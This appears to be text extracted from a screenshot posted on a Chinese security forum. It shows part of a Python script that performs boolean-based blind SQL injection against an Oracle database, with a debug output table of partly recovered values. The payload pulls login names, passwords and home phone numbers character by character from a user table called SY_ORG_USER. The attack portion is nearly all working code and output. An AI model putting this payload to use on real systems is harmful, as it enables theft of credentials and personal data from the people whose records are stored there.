 302 # print(lengths[leng-1])
303 for p1 in pay:
304 p = p1
305 payload = "and (select ascii(substr((select a from (select USER_LOGIN_NAME||'|'||USER_PASSWORD||'|'||USER_HOME_PHONE||'!' as a,rown
as rn from SY_ORG_USER) where rn=%s),%s,1)) from dual)=%s" % (str(a),str(i),ord(p1))
306 # print("payload:" + payload)
307 lenstr = attack(payload)
308 # print("返回长度: %s" % str(lenstr))
问题 2 输出 调试控制台 终端 1: powershell
| 序号 | USER_LOGIN_NAME||'|'||USER_PASSWORD||'|'||USER_HOME_PHONE |
| 1 | |
| 2 | |
| 3 | |
| 4 | |
| 5 | ! |
| 6 | |
| 7 | ! |
| 8 | 2! |
| 9 | |
| 10 | |
先知社区